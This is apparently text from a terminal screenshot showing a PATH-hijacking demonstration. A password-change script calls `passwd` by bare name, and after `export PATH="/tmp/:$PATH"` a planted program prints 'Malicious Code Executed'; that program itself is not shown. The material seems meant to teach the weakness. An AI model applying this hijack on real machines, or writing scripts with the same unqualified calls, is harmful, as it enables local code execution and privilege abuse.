 18:21 14% 15% 64% radowoo@SecOS:~ 31% 54% 55% 37°C 404.1GiB 97%
>>> ~ cat change_password.sh
File: change_password.sh
1 #!/bin/bash
2
3 read -p "Enter the username to change password: " filename
4 passwd "$USER"
5
>>> ~ ./change_password.sh
Enter the username to change password: rafr
Changing password for radowoo.
Current password:
passwd: Authentication failure
passwd: password unchanged
>>> ~ export PATH="/tmp/:$PATH"
>>> ~ ./change_password.sh
Enter the username to change password: df
Malicious Code Executed
>>> ~ _